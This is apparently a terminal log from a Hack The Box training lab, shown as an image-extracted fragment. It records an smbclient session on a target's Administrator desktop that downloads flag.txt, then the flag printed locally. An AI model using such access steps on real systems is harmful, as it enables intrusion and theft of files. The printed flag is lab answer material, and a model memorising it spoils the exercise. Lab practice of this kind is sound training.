 File System
7706623 blocks of size 4096. 4211662 blocks available
smb: \Users\Administrator\> cd Desktop\
smb: \Users\Administrator\Desktop\>
smb: \Users\Administrator\Desktop\> dir
Home
. DR 0 Mon Apr 11 23:32:59 2022
.. DR 0 Mon Apr 11 23:32:59 2022
desktop.ini AHS 282 Fri Apr 1 11:36:27 2022
flag.txt A 21 Mon Apr 11 23:33:06 2022
Books
7706623 blocks of size 4096. 4211662 blocks available
smb: \Users\Administrator\Desktop\> get flag.txt
getting file \Users\Administrator\Desktop\flag.txt of size 21 as flag.txt (6.8 KiloBytes/sec) (average 6.8 KiloBytes/sec)
smb: \Users\Administrator\Desktop\> exirt
exirt: command not found
smb: \Users\Administrator\Desktop\> exit
┌─[htb-student@skills-par01]─[~/Desktop]
└──╼ $cat flag.txt
s3imp3rs0nate_cl@ssic┌─[htb-student@skills-par01]─[~/Desktop]
└──╼ $cat flag.txt + "\n"
s3imp3rs0nate_cl@ssiccat: +: No such file or directory
cat: '\n': No such file or directory
┌─[✗]─[htb-student@skills-par01]─[~/Desktop]
└──╼ $cat flag.txt + echo "\n"
s3imp3rs0nate_cl@ssiccat: +: No such file or directory
cat: echo: No such file or directory
cat: '\n': No such file or directory
┌─[✗]─[htb-student@skills-par01]─[~/Desktop]
└──╼ $cat flag.txt | echo "\n"
\n
┌─[htb-student@skills-par01]─[~/Desktop]
└──╼ $cat flag.txt | echo ""
┌─[htb-student@skills-par01]─[~/Desktop]
└──╼ $cat flag.txt && echo ""
s3imp3rs0nate_cl@ssic
KALI LINUX™
“the quieter you become, the more you are able to hear”